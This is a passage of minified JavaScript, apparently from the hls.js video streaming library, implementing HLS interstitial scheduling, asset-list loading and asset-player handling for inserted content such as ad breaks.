resumptionOffset(){const e=this.resumeOffset,t=de(e)?e:this.duration;return this.cumulativeDuration+t}get resumeTime(){const e=this.startOffset+this.resumptionOffset;if(this.snapOptions.in){const t=this.resumeAnchor;if(t)return kc(e,t)}return e}get appendInPlace(){return this.appendInPlaceStarted?!0:this.appendInPlaceDisabled?!1:!!(!this.cue.once&&!this.cue.pre&&this.startIsAligned&&(isNaN(this.playoutLimit)&&isNaN(this.resumeOffset)||this.resumeOffset&&this.duration&&Math.abs(this.resumeOffset-this.duration)<Ai))}set appendInPlace(e){if(this.appendInPlaceStarted){this.resetOnResume=!e;return}this.appendInPlaceDisabled=!e}get timelineStart(){return this._timelineStart!==null?this._timelineStart:this.startTime}set timelineStart(e){this._timelineStart=e}get duration(){const e=this.playoutLimit;let t;return this._duration!==null?t=this._duration:this.dateRange.duration?t=this.dateRange.duration:t=this.dateRange.plannedDuration||0,!isNaN(e)&&e<t&&(t=e),t}set duration(e){this._duration=e}get cue(){return this.dateRange.cue}get timelineOccupancy(){return this.dateRange.attr["X-TIMELINE-OCCUPIES"]==="RANGE"?sl.Range:sl.Point}get supplementsPrimary(){return this.dateRange.attr["X-TIMELINE-STYLE"]==="PRIMARY"}get contentMayVary(){return this.dateRange.attr["X-CONTENT-MAY-VARY"]!=="NO"}get assetUrl(){return this.dateRange.attr["X-ASSET-URI"]}get assetListUrl(){return this.dateRange.attr["X-ASSET-LIST"]}get baseUrl(){return this.base.url}get assetListLoaded(){return this.assetList.length>0||this.assetListResponse!==null}toString(){return Nk(this)}}function kc(r,e){return r-e.start<e.duration/2&&!(Math.abs(r-(e.start+e.duration))<Ai)?e.start:e.start+e.duration}function Fy(r,e,t){const s=new self.URL(r,t);return s.protocol!=="data:"&&s.searchParams.set("_HLS_primary_id",e),s}function Pc(r,e){for(;(t=r.assetList[++e])!=null&&t.error;)var t;return e}function Nk(r){return'["'.concat(r.identifier,'" ').concat(r.cue.pre?"<pre>":r.cue.post?"<post>":"").concat(r.timelineStart.toFixed(2),"-").concat(r.resumeTime.toFixed(2),"]")}function hi(r){const e=r.timelineStart,t=r.duration||0;return'["'.concat(r.identifier,'" ').concat(e.toFixed(2),"-").concat((e+t).toFixed(2),"]")}class $k{constructor(e,t,s,i){this.hls=void 0,this.interstitial=void 0,this.assetItem=void 0,this.tracks=null,this.hasDetails=!1,this.mediaAttached=null,this._currentTime=void 0,this._bufferedEosTime=void 0,this.checkPlayout=()=>{this.reachedPlayout(this.currentTime)&&this.hls&&this.hls.trigger(w.PLAYOUT_LIMIT_REACHED,{})};const n=this.hls=new e(t);this.interstitial=s,this.assetItem=i;const o=()=>{this.hasDetails=!0};n.once(w.LEVEL_LOADED,o),n.once(w.AUDIO_TRACK_LOADED,o),n.once(w.SUBTITLE_TRACK_LOADED,o),n.on(w.MEDIA_ATTACHING,(a,{media:c})=>{this.removeMediaListeners(),this.mediaAttached=c,this.interstitial.playoutLimit&&(c.addEventListener("timeupdate",this.checkPlayout),this.appendInPlace&&n.on(w.BUFFER_APPENDED,()=>{const u=this.bufferedEnd;this.reachedPlayout(u)&&(this._bufferedEosTime=u,n.trigger(w.BUFFERED_TO_END,void 0))}))})}get appendInPlace(){return this.interstitial.appendInPlace}loadSource(){const e=this.hls;if(e)if(e.url)e.levels.length&&!e.started&&e.startLoad(-1,!0);else{let t=this.assetItem.uri;try{t=Fy(t,e.config.primarySessionId||"").href}catch(s){}e.loadSource(t)}}bufferedInPlaceToEnd(e){var t;if(!this.appendInPlace)return!1;if((t=this.hls)!=null&&t.bufferedToEnd)return!0;if(!e)return!1;const s=Math.min(this._bufferedEosTime||1/0,this.duration),i=this.timelineOffset,n=Ae.bufferInfo(e,i,0);return this.getAssetTime(n.end)>=s-.02}reachedPlayout(e){const s=this.interstitial.playoutLimit;return this.startOffset+e>=s}get destroyed(){var e;return!((e=this.hls)!=null&&e.userConfig)}get assetId(){return this.assetItem.identifier}get interstitialId(){return this.assetItem.parentIdentifier}get media(){var e;return((e=this.hls)==null?void 0:e.media)||null}get bufferedEnd(){const e=this.media||this.mediaAttached;if(!e)return this._bufferedEosTime?this._bufferedEosTime:this.currentTime;const t=Ae.bufferInfo(e,e.currentTime,.001);return this.getAssetTime(t.end)}get currentTime(){const e=this.media||this.mediaAttached;return e?this.getAssetTime(e.currentTime):this._currentTime||0}get duration(){const e=this.assetItem.duration;if(!e)return 0;const t=this.interstitial.playoutLimit;if(t){const s=t-this.startOffset;if(s>0&&s<e)return s}return e}get remaining(){const e=this.duration;return e?Math.max(0,e-this.currentTime):0}get startOffset(){return this.assetItem.startOffset}get timelineOffset(){var e;return((e=this.hls)==null?void 0:e.config.timelineOffset)||0}set timelineOffset(e){const t=this.timelineOffset;if(e!==t){const s=e-t;if(Math.abs(s)>1/9e4&&this.hls){if(this.hasDetails)throw new Error("Cannot set timelineOffset after playlists are loaded");this.hls.config.timelineOffset=e}}}getAssetTime(e){const t=this.timelineOffset,s=this.duration;return Math.min(Math.max(0,e-t),s)}removeMediaListeners(){const e=this.mediaAttached;e&&(this._currentTime=e.currentTime,this.bufferSnapShot(),e.removeEventListener("timeupdate",this.checkPlayout))}bufferSnapShot(){if(this.mediaAttached){var e;(e=this.hls)!=null&&e.bufferedToEnd&&(this._bufferedEosTime=this.bufferedEnd)}}destroy(){this.removeMediaListeners(),this.hls&&this.hls.destroy(),this.hls=null,this.tracks=this.mediaAttached=this.checkPlayout=null}attachMedia(e){var t;this.loadSource(),(t=this.hls)==null||t.attachMedia(e)}detachMedia(){var e;this.removeMediaListeners(),this.mediaAttached=null,(e=this.hls)==null||e.detachMedia()}resumeBuffering(){var e;(e=this.hls)==null||e.resumeBuffering()}pauseBuffering(){var e;(e=this.hls)==null||e.pauseBuffering()}transferMedia(){var e;return this.bufferSnapShot(),((e=this.hls)==null?void 0:e.transferMedia())||null}resetDetails(){const e=this.hls;if(e&&this.hasDetails){e.stopLoad();const t=s=>delete s.details;e.levels.forEach(t),e.allAudioTracks.forEach(t),e.allSubtitleTracks.forEach(t),this.hasDetails=!1}}on(e,t,s){var i;(i=this.hls)==null||i.on(e,t)}once(e,t,s){var i;(i=this.hls)==null||i.once(e,t)}off(e,t,s){var i;(i=this.hls)==null||i.off(e,t)}toString(){var e;return"HlsAssetPlayer: ".concat(hi(this.assetItem)," ").concat((e=this.hls)==null?void 0:e.sessionId," ").concat(this.appendInPlace?"append-in-place":"")}}const Qp=.033;class Uk extends vr{constructor(e,t){super("interstitials-sched",t),this.onScheduleUpdate=void 0,this.eventMap={},this.events=null,this.items=null,this.durations={primary:0,playout:0,integrated:0},this.onScheduleUpdate=e}destroy(){this.reset(),this.onScheduleUpdate=null}reset(){this.eventMap={},this.setDurations(0,0,0),this.events&&this.events.forEach(e=>e.reset()),this.events=this.items=null}resetErrorsInRange(e,t){return this.events?this.events.reduce((s,i)=>e<=i.startOffset&&t>i.startOffset?(delete i.error,s+1):s,0):0}get duration(){const e=this.items;return e?e[e.length-1].end:0}get length(){return this.items?this.items.length:0}getEvent(e){return e&&this.eventMap[e]||null}hasEvent(e){return e in this.eventMap}findItemIndex(e,t){if(e.event)return this.findEventIndex(e.event.identifier);let s=-1;e.nextEvent?s=this.findEventIndex(e.nextEvent.identifier)-1:e.previousEvent&&(s=this.findEventIndex(e.previousEvent.identifier)+1);const i=this.items;if(i)for(i[s]||(t===void 0&&(t=e.start),s=this.findItemIndexAtTime(t));s>=0&&(n=i[s])!=null&&n.event;){var n;s--}return s}findItemIndexAtTime(e,t){const s=this.items;if(s)for(let i=0;i<s.length;i++){let n=s[i];if(t&&t!=="primary"&&(n=n[t]),e===n.start||e>n.start&&e<n.end)return i}return-1}findJumpRestrictedIndex(e,t){const s=this.items;if(s)for(let i=e;i<=t&&s[i];i++){const n=s[i].event;if(n!=null&&n.restrictions.jump&&!n.appendInPlace)return i}return-1}findEventIndex(e){const t=this.items;if(t)for(let i=t.length;i--;){var s;if(((s=t[i].event)==null?void 0:s.identifier)===e)return i}return-1}findAssetIndex(e,t){const s=e.assetList,i=s.length;if(i>1)for(let n=0;n<i;n++){const o=s[n];if(!o.error){const a=o.timelineStart;if(t===a||t>a&&(t<a+(o.duration||0)||n===i-1))return n}}return 0}get assetIdAtEnd(){var e;const t=(e=this.items)==null||(e=e[this.length-1])==null?void 0:e.event;if(t){const s=t.assetList,i=s[s.length-1];if(i)return i.identifier}return null}parseInterstitialDateRanges(e,t){const s=e.main.details,{dateRanges:i}=s,n=this.events,o=this.parseDateRanges(i,{url:s.url},t),a=Object.keys(i),c=n?n.filter(l=>!a.includes(l.identifier)):[];o.length&&o.sort((l,u)=>{const f=l.cue.pre,d=l.cue.post,h=u.cue.pre,p=u.cue.post;if(f&&!h)return-1;if(h&&!f||d&&!p)return 1;if(p&&!d)return-1;if(!f&&!h&&!d&&!p){const m=l.startTime,g=u.startTime;if(m!==g)return m-g}return l.dateRange.tagOrder-u.dateRange.tagOrder}),this.events=o,c.forEach(l=>{this.removeEvent(l)}),this.updateSchedule(e,c)}updateSchedule(e,t=[],s=!1){const i=this.events||[];if(i.length||t.length||this.length<2){const n=this.items,o=this.parseSchedule(i,e);(s||t.length||(n==null?void 0:n.length)!==o.length||o.some((c,l)=>Math.abs(c.playout.start-n[l].playout.start)>.005||Math.abs(c.playout.end-n[l].playout.end)>.005))&&(this.items=o,this.onScheduleUpdate(t,n))}}parseDateRanges(e,t,s){const i=[],n=Object.keys(e);for(let o=0;o<n.length;o++){const a=n[o],c=e[a];if(c.isInterstitial){let l=this.eventMap[a];l?l.setDateRange(c):(l=new Mk(c,t),this.eventMap[a]=l,s===!1&&(l.appendInPlace=s)),i.push(l)}}return i}parseSchedule(e,t){const s=[],i=t.main.details,n=i.live?1/0:i.edge;let o=0;if(e=e.filter(c=>!c.error&&!(c.cue.once&&c.hasPlayed)),e.length){this.resolveOffsets(e,t);let c=0,l=0;if(e.forEach((u,f)=>{const d=u.cue.pre,h=u.cue.post,p=e[f-1]||null,m=u.appendInPlace,g=h?n:u.startOffset,v=u.duration,x=u.timelineOccupancy===sl.Range?v:0,y=u.resumptionOffset,E=(p==null?void 0:p.startTime)===g,b=g+u.cumulativeDuration;let S=m?b+v:g+y;if(d||!h&&g<=0){const C=l;l+=x,u.timelineStart=b;const _=o;o+=v,s.push({event:u,start:b,end:S,playout:{start:_,end:o},integrated:{start:C,end:l}})}else if(g<=n){if(!E){const T=g-c;if(T>Qp){const R=c,I=l;l+=T;const D=o;o+=T;const B={previousEvent:e[f-1]||null,nextEvent:u,start:R,end:R+T,playout:{start:D,end:o},integrated:{start:I,end:l}};s.push(B)}else T>0&&p&&(p.cumulativeDuration+=T,s[s.length-1].end=g)}h&&(S=b),u.timelineStart=b;const C=l;l+=x;const _=o;o+=v,s.push({event:u,start:b,end:S,playout:{start:_,end:o},integrated:{start:C,end:l}})}else return;const A=u.resumeTime;h||A>n?c=n:c=A}),c<n){var a;const u=c,f=l,d=n-c;l+=d;const h=o;o+=d,s.push({previousEvent:((a=s[s.length-1])==null?void 0:a.event)||null,nextEvent:null,start:c,end:u+d,playout:{start:h,end:o},integrated:{start:f,end:l}})}this.setDurations(n,o,l)}else s.push({previousEvent:null,nextEvent:null,start:0,end:n,playout:{start:0,end:n},integrated:{start:0,end:n}}),this.setDurations(n,n,n);return s}setDurations(e,t,s){this.durations={primary:e,playout:t,integrated:s}}resolveOffsets(e,t){const s=t.main.details,i=s.live?1/0:s.edge;let n=0,o=-1;e.forEach((a,c)=>{const l=a.cue.pre,u=a.cue.post,f=l?0:u?i:a.startTime;this.updateAssetDurations(a),o===f?a.cumulativeDuration=n:(n=0,o=f),!u&&a.snapOptions.in&&(a.resumeAnchor=qs(null,s.fragments,a.startOffset+a.resumptionOffset,0,0)||void 0),a.appendInPlace&&!a.appendInPlaceStarted&&(this.primaryCanResumeInPlaceAt(a,t)||(a.appendInPlace=!1)),!a.appendInPlace&&c+1<e.length&&e[c+1].startTime-e[c].resumeTime<Qp&&(e[c+1].appendInPlace=!1,e[c+1].appendInPlace&&this.warn("Could not change append strategy for abutting event ".concat(a)));const h=de(a.resumeOffset)?a.resumeOffset:a.duration;n+=h})}primaryCanResumeInPlaceAt(e,t){const s=e.resumeTime,i=e.startTime+e.resumptionOffset;return Math.abs(s-i)>Ai?(this.log('"'.concat(e.identifier,'" resumption ').concat(s," not aligned with estimated timeline end ").concat(i)),!1):!Object.keys(t).some(o=>{const a=t[o].details,c=a.edge;if(s>=c)return this.log('"'.concat(e.identifier,'" resumption ').concat(s," past ").concat(o," playlist end ").concat(c)),!1;const l=qs(null,a.fragments,s);if(!l)return this.log('"'.concat(e.identifier,'" resumption ').concat(s," does not align with any fragments in ").concat(o," playlist (").concat(a.fragStart,"-").concat(a.fragmentEnd,")")),!0;const u=o==="audio"?.175:0;return Math.abs(l.start-s)<Ai+u||Math.abs(l.end-s)<Ai+u?!1:(this.log('"'.concat(e.identifier,'" resumption ').concat(s," not aligned with ").concat(o," fragment bounds (").concat(l.start,"-").concat(l.end," sn: ").concat(l.sn," cc: ").concat(l.cc,")")),!0)})}updateAssetDurations(e){if(!e.assetListLoaded)return;const t=e.timelineStart;let s=0,i=!1,n=!1;for(let o=0;o<e.assetList.length;o++){const a=e.assetList[o],c=t+s;a.startOffset=s,a.timelineStart=c,i||(i=a.duration===null),n||(n=!!a.error);const l=a.error?0:a.duration||0;s+=l}i&&!n?e.duration=Math.max(s,e.duration):e.duration=s}removeEvent(e){e.reset(),delete this.eventMap[e.identifier]}}function Br(r){return"[".concat(r.event?'"'+r.event.identifier+'"':"primary",": ").concat(r.start.toFixed(2),"-").concat(r.end.toFixed(2),"]")}class Hk{constructor(e){this.hls=void 0,this.hls=e}destroy(){this.hls=null}loadAssetList(e,t){const s=e.assetListUrl;let i;try{i=Fy(s,this.hls.sessionId,e.baseUrl)}catch(d){const h=this.assignAssetListError(e,K.ASSET_LIST_LOAD_ERROR,d,s);this.hls.trigger(w.ERROR,h);return}t&&i.protocol!=="data:"&&i.searchParams.set("_HLS_start_offset",""+t);const n=this.hls.config,o=n.loader,a=new o(n),c={responseType:"json",url:i.href},l=n.interstitialAssetListLoadPolicy.default,u={loadPolicy:l,timeout:l.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},f={onSuccess:(d,h,p,m)=>{const g=d.data,v=g==null?void 0:g.ASSETS;if(!Array.isArray(v)){const x=this.assignAssetListError(e,K.ASSET_LIST_PARSING_ERROR,new Error("Invalid interstitial asset list"),p.url,h,m);this.hls.trigger(w.ERROR,x);return}e.assetListResponse=g,this.hls.trigger(w.ASSET_LIST_LOADED,{event:e,assetListResponse:g,networkDetails:m})},onError:(d,h,p,m)=>{const g=this.assignAssetListError(e,K.ASSET_LIST_LOAD_ERROR,new Error("Error loading X-ASSET-LIST: HTTP status ".concat(d.code," ").concat(d.text," (").concat(h.url,")")),h.url,m,p);this.hls.trigger(w.ERROR,g)},onTimeout:(d,h,p)=>{const m=this.assignAssetListError(e,K.ASSET_LIST_LOAD_TIMEOUT,new Error("Timeout loading X-ASSET-LIST (".concat(h.url,")")),h.url,d,p);this.hls.trigger(w.ERROR,m)}};return a.load(c,u,f),this.hls.trigger(w.ASSET_LIST_LOADING,{event:e}),a}assignAssetListError(e,t,s,i,n,o){return e.error=s,{type:me.NETWORK_ERROR,details:t,fatal:!1,interstitial:e,url:i,error:s,networkDetails:o,stats:n}}}function Zp(r){r==null||r.play().catch(()=>{})}class jk extends vr{constructor(e,t){super("interstitials",e.logger),this.HlsPlayerClass=void 0,this.hls=void 0,this.assetListLoader=void 0,this.mediaSelection=null,this.altSelection=null,this.media=null,this.detachedData=null,this.requiredTracks=null,this.manager=null,this.playerQueue=[],this.bufferedPos=-1,this.timelinePos=-1,this.schedule=void 0,this.playingItem=null,this.bufferingItem=null,this.waitingItem=null,this.endedItem=null,this.playingAsset=null,this.endedAsset=null,this.bufferingAsset=null,this.shouldPlay=!1,this.onPlay=()=>{this.shouldPlay=!0},this.onPause=()=>{this.shouldPlay=!1},this.onSeeking=()=>{const s=this.currentTime;if(s===void 0||this.playbackDisabled||!this.schedule)return;const i=s-this.timelinePos;if(Math.abs(i)<1/7056e5)return;const o=i<=-.01;this.timelinePos=s,this.bufferedPos=s;const a=this.playingItem;if(!a){this.checkBuffer();return}if(o&&this.schedule.resetErrorsInRange(s,s-i)&&this.updateSchedule(!0),this.checkBuffer(),o&&s<a.start||s>=a.end){var c;const h=this.findItemIndex(a);let p=this.schedule.findItemIndexAtTime(s);if(p===-1&&(p=h+(o?-1:1),this.log("seeked ".concat(o?"back ":"","to position not covered by schedule ").concat(s," (resolving from ").concat(h," to ").concat(p,")"))),!this.isInterstitial(a)&&(c=this.media)!=null&&c.paused&&(this.shouldPlay=!1),!o&&p>h){const m=this.schedule.findJumpRestrictedIndex(h+1,p);if(m>h){this.setSchedulePosition(m);return}}this.setSchedulePosition(p);return}const l=this.playingAsset;if(!l){if(this.playingLastItem&&this.isInterstitial(a)){const h=a.event.assetList[0];h&&(this.endedItem=this.playingItem,this.playingItem=null,this.setScheduleToAssetAtTime(s,h))}return}const u=l.timelineStart,f=l.duration||0;if(o&&s<u||s>=u+f){var d;(d=a.event)!=null&&d.appendInPlace&&(this.clearInterstitial(a.event,a),this.flushFrontBuffer(s)),this.setScheduleToAssetAtTime(s,l)}},this.onTimeupdate=()=>{const s=this.currentTime;if(s===void 0||this.playbackDisabled)return;if(s>this.timelinePos)this.timelinePos=s,s>this.bufferedPos&&this.checkBuffer();else return;const i=this.playingItem;if(!i||this.playingLastItem)return;if(s>=i.end){this.timelinePos=i.end;const a=this.findItemIndex(i);this.setSchedulePosition(a+1)}const n=this.playingAsset;if(!n)return;const o=n.timelineStart+(n.duration||0);s>=o&&this.setScheduleToAssetAtTime(s,n)},this.onScheduleUpdate=(s,i)=>{const n=this.schedule;if(!n)return;const o=this.playingItem,a=n.events||[],c=n.items||[],l=n.durations,u=s.map(m=>m.identifier),f=!!(a.length||u.length);(f||i)&&this.log("INTERSTITIALS_UPDATED (".concat(a.length,"): ").concat(a,"\nSchedule: ").concat(c.map(m=>Br(m))," pos: ").concat(this.timelinePos)),u.length&&this.log("Removed events ".concat(u));let d=null,h=null;o&&(d=this.updateItem(o,this.timelinePos),this.itemsMatch(o,d)?this.playingItem=d:this.waitingItem=this.endedItem=null),this.waitingItem=this.updateItem(this.waitingItem),this.endedItem=this.updateItem(this.endedItem);const p=this.bufferingItem;if(p&&(h=this.updateItem(p,this.bufferedPos),this.itemsMatch(p,h)?this.bufferingItem=h:p.event&&(this.bufferingItem=this.playingItem,this.clearInterstitial(p.event,null))),s.forEach(m=>{m.assetList.forEach(g=>{this.clearAssetPlayer(g.identifier,null)})}),this.playerQueue.forEach(m=>{if(m.interstitial.appendInPlace){const g=m.assetItem.timelineStart,v=m.timelineOffset-g;if(v)try{m.timelineOffset=g}catch(x){Math.abs(v)>Ai&&this.warn("".concat(x,' ("').concat(m.assetId,'" ').concat(m.timelineOffset,"->").concat(g,")"))}}}),f||i){if(this.hls.trigger(w.INTERSTITIALS_UPDATED,{events:a.slice(0),schedule:c.slice(0),durations:l,removedIds:u}),this.isInterstitial(o)&&u.includes(o.event.identifier)){this.warn('Interstitial "'.concat(o.event.identifier,'" removed while playing')),this.primaryFallback(o.event);return}o&&this.trimInPlace(d,o),p&&this.trimInPlace(h,p),this.checkBuffer()}},this.hls=e,this.HlsPlayerClass=t,this.assetListLoader=new Hk(e),this.schedule=new Uk(this.onScheduleUpdate,e.logger),this.registerListeners()}registerListeners(){const e=this.hls;e&&(e.on(w.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(w.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(w.MANIFEST_LOADING,this.onManifestLoading,this),e.on(w.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(w.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(w.AUDIO_TRACK_UPDATED,this.onAudioTrackUpdated,this),e.on(w.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.on(w.SUBTITLE_TRACK_UPDATED,this.onSubtitleTrackUpdated,this),e.on(w.EVENT_CUE_ENTER,this.onInterstitialCueEnter,this),e.on(w.ASSET_LIST_LOADED,this.onAssetListLoaded,this),e.on(w.BUFFER_APPENDED,this.onBufferAppended,this),e.on(w.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(w.BUFFERED_TO_END,this.onBufferedToEnd,this),e.on(w.MEDIA_ENDED,this.onMediaEnded,this),e.on(w.ERROR,this.onError,this),e.on(w.DESTROYING,this.onDestroying,this))}unregisterListeners(){const e=this.hls;e&&(e.off(w.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(w.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(w.MANIFEST_LOADING,this.onManifestLoading,this),e.off(w.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(w.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(w.AUDIO_TRACK_UPDATED,this.onAudioTrackUpdated,this),e.off(w.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.off(w.SUBTITLE_TRACK_UPDATED,this.onSubtitleTrackUpdated,this),e.off(w.EVENT_CUE_ENTER,this.onInterstitialCueEnter,this),e.off(w.ASSET_LIST_LOADED,this.onAssetListLoaded,this),e.off(w.BUFFER_CODECS,this.onBufferCodecs,this),e.off(w.BUFFER_APPENDED,this.onBufferAppended,this),e.off(w.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(w.BUFFERED_TO_END,this.onBufferedToEnd,this),e.off(w.MEDIA_ENDED,this.onMediaEnded,this),e.off(w.ERROR,this.onError,this),e.off(w.DESTROYING,this.onDestroying,this))}startLoad(){this.resumeBuffering()}stopLoad(){this.pauseBuffering()}resumeBuffering(){var e;(e=this.getBufferingPlayer())==null||e.resumeBuffering()}pauseBuffering(){var e;(e=this.getBufferingPlayer())==null||e.pauseBuffering()}destroy(){this.unregisterListeners(),this.stopLoad(),this.assetListLoader&&this.assetListLoader.destroy(),this.emptyPlayerQueue(),this.clearScheduleState(),this.schedule&&this.schedule.destroy(),this.media=this.detachedData=this.mediaSelection=this.requiredTracks=this.altSelection=this.schedule=this.manager=null,this.hls=this.HlsPlayerClass=this.log=null,this.assetListLoader=null,this.onPlay=this.onPause=this.onSeeking=this.onTimeupdate=null,this.onScheduleUpdate=null}onDestroying(){const e=this.primaryMedia||this.media;e&&this.removeMediaListeners(e)}removeMediaListeners(e){sr(e,"play",this.onPlay),sr(e,"pause",this.onPause),sr(e,"seeking",this.onSeeking),sr(e,"timeupdate",this.onTimeupdate)}onMediaAttaching(e,t){const s=this.media=t.media;qt(s,"seeking",this.onSeeking),qt(s,"timeupdate",this.onTimeupdate),qt(s,"play",this.onPlay),qt(s,"pause",this.onPause)}onMediaAttached(e,t){const s=this.effectivePlayingItem,i=this.detachedData;if(this.detachedData=null,s===null)this.checkStart();else if(!i){this.clearScheduleState();const n=this.findItemIndex(s);this.setSchedulePosition(n)}}clearScheduleState(){this.playingItem=this.bufferingItem=this.waitingItem=this.endedItem=this.playingAsset=this.endedAsset=this.bufferingAsset=null}onMediaDetaching(e,t){const s=!!t.transferMedia,i=this.media;if(this.media=null,!s&&(i&&this.removeMediaListeners(i),this.detachedData)){const n=this.getBufferingPlayer();n&&(this.playingAsset=this.endedAsset=this.bufferingAsset=this.bufferingItem=this.waitingItem=this.detachedData=null,n.detachMedia()),this.shouldPlay=!1}}get interstitialsManager(){if(!this.hls)return null;if(this.manager)return this.manager;const e=this,t=()=>e.bufferingItem||e.waitingItem,s=f=>f&&e.getAssetPlayer(f.identifier),i=(f,d,h,p,m)=>{if(f){let g=f[d].start;const v=f.event;if(v){if(d==="playout"||v.timelineOccupancy!==sl.Point){const x=s(h);(x==null?void 0:x.interstitial)===v&&(g+=x.assetItem.startOffset+x[m])}}else{const x=p==="bufferedPos"?o():e[p];g+=x-f.start}return g}return 0},n=(f,d)=>{var h;if(f!==0&&d!=="primary"&&(h=e.schedule)!=null&&h.length){var p;const m=e.schedule.findItemIndexAtTime(f),g=(p=e.schedule.items)==null?void 0:p[m];if(g){const v=g[d].start-g.start;return f+v}}return f},o=()=>{const f=e.bufferedPos;return f===Number.MAX_VALUE?a("primary"):Math.max(f,0)},a=f=>{var d,h;return(d=e.primaryDetails)!=null&&d.live?e.primaryDetails.edge:((h=e.schedule)==null?void 0:h.durations[f])||0},c=(f,d)=>{var h,p;const m=e.effectivePlayingItem;if(m!=null&&(h=m.event)!=null&&h.restrictions.skip||!e.schedule)return;e.log("seek to ".concat(f,' "').concat(d,'"'));const g=e.effectivePlayingItem,v=e.schedule.findItemIndexAtTime(f,d),x=(p=e.schedule.items)==null?void 0:p[v],y=e.getBufferingPlayer(),E=y==null?void 0:y.interstitial,b=E==null?void 0:E.appendInPlace,S=g&&e.itemsMatch(g,x);if(g&&(b||S)){const A=s(e.playingAsset),C=(A==null?void 0:A.media)||e.primaryMedia;if(C){const _=d==="primary"?C.currentTime:i(g,d,e.playingAsset,"timelinePos","currentTime"),T=f-_,R=(b?_:C.currentTime)+T;if(R>=0&&(!A||b||R<=A.duration)){C.currentTime=R;return}}}if(x){let A=f;if(d!=="primary"){const _=x[d].start,T=f-_;A=x.start+T}const C=!e.isInterstitial(x);if((!e.isInterstitial(g)||g.event.appendInPlace)&&(C||x.event.appendInPlace)){const _=e.media||(b?y==null?void 0:y.media:null);_&&(_.currentTime=A)}else if(g){const _=e.findItemIndex(g);if(v>_){const R=e.schedule.findJumpRestrictedIndex(_+1,v);if(R>_){e.setSchedulePosition(R);return}}let T=0;if(C)e.timelinePos=A,e.checkBuffer();else{const R=x.event.assetList,I=f-(x[d]||x).start;for(let D=R.length;D--;){const B=R[D];if(B.duration&&I>=B.startOffset&&I<B.startOffset+B.duration){T=D;break}}}e.setSchedulePosition(v,T)}}},l=()=>{const f=e.effectivePlayingItem;if(e.isInterstitial(f))return f;const d=t();return e.isInterstitial(d)?d:null},u={get bufferedEnd(){const f=t(),d=e.bufferingItem;if(d&&d===f){var h;return i(d,"playout",e.bufferingAsset,"bufferedPos","bufferedEnd")-d.playout.start||((h=e.bufferingAsset)==null?void 0:h.startOffset)||0}return 0},get currentTime(){const f=l(),d=e.effectivePlayingItem;return d&&d===f?i(d,"playout",e.effectivePlayingAsset,"timelinePos","currentTime")-d.playout.start:0},set currentTime(f){const d=l(),h=e.effectivePlayingItem;h&&h===d&&c(f+h.playout.start,"playout")},get duration(){const f=l();return f?f.playout.end-f.playout.start:0},get assetPlayers(){var f;const d=(f=l())==null?void 0:f.event.assetList;return d?d.map(h=>e.getAssetPlayer(h.identifier)):[]},get playingIndex(){var f;const d=(f=l())==null?void 0:f.event;return d&&e.effectivePlayingAsset?d.findAssetIndex(e.effectivePlayingAsset):-1},get scheduleItem(){return l()}};return this.manager={get events(){var f;return((f=e.schedule)==null||(f=f.events)==null?void 0:f.slice(0))||[]},get schedule(){var f;return((f=e.schedule)==null||(f=f.items)==null?void 0:f.slice(0))||[]},get interstitialPlayer(){return l()?u:null},get playerQueue(){return e.playerQueue.slice(0)},get bufferingAsset(){return e.bufferingAsset},get bufferingItem(){return t()},get bufferingIndex(){const f=t();return e.findItemIndex(f)},get playingAsset(){return e.effectivePlayingAsset},get playingItem(){return e.effectivePlayingItem},get playingIndex(){const f=e.effectivePlayingItem;return e.findItemIndex(f)},primary:{get bufferedEnd(){return o()},get currentTime(){const f=e.timelinePos;return f>0?f:0},set currentTime(f){c(f,"primary")},get duration(){return a("primary")},get seekableStart(){var f;return((f=e.primaryDetails)==null?void 0:f.fragmentStart)||0}},integrated:{get bufferedEnd(){return i(t(),"integrated",e.bufferingAsset,"bufferedPos","bufferedEnd")},get currentTime(){return i(e.effectivePlayingItem,"integrated",e.effectivePlayingAsset,"timelinePos","currentTime")},set currentTime(f){c(f,"integrated")},get duration(){return a("integrated")},get seekableStart(){var f;return n(((f=e.primaryDetails)==null?void 0:f.fragmentStart)||0,"integrated")}},skip:()=>{const f=e.effectivePlayingItem,d=f==null?void 0:f.event;if(d&&!d.restrictions.skip){const h=e.findItemIndex(f);if(d.appendInPlace){const p=f.playout.start+f.event.duration;c(p+.001,"playout")}else e.advanceAfterAssetEnded(d,h,1/0)}}}}get effectivePlayingItem(){return this.waitingItem||this.playingItem||this.endedItem}get effectivePlayingAsset(){return this.playingAsset||this.endedAsset}get playingLastItem(){var e;const t=this.playingItem,s=(e=this.schedule)==null?void 0:e.items;return!this.playbackStarted||!t||!s?!1:this.findItemIndex(t)===s.length-1}get playbackStarted(){return this.effectivePlayingItem!==null}get currentTime(){var e,t;if(this.mediaSelection===null)return;const s=this.waitingItem||this.playingItem;if(this.isInterstitial(s)&&!s.event.appendInPlace)return;let i=this.media;!i&&(e=this.bufferingItem)!=null&&(e=e.event)!=null&&e.appendInPlace&&(i=this.primaryMedia);const n=(t=i)==null?void 0:t.currentTime;if(!(n===void 0||!de(n)))return n}get primaryMedia(){var e;return this.media||((e=this.detachedData)==null?void 0:e.media)||null}isInterstitial(e){return!!(e!=null&&e.event)}retreiveMediaSource(e,t){const s=this.getAssetPlayer(e);s&&this.transferMediaFromPlayer(s,t)}transferMediaFromPlayer(e,t){const s=e.interstitial.appendInPlace,i=e.media;if(s&&i===this.primaryMedia){if(this.bufferingAsset=null,(!t||this.isInterstitial(t)&&!t.event.appendInPlace)&&t&&i){this.detachedData={media:i};return}const n=e.transferMedia();this.log("transfer MediaSource from ".concat(e," ").concat(Xe(n))),this.detachedData=n}else 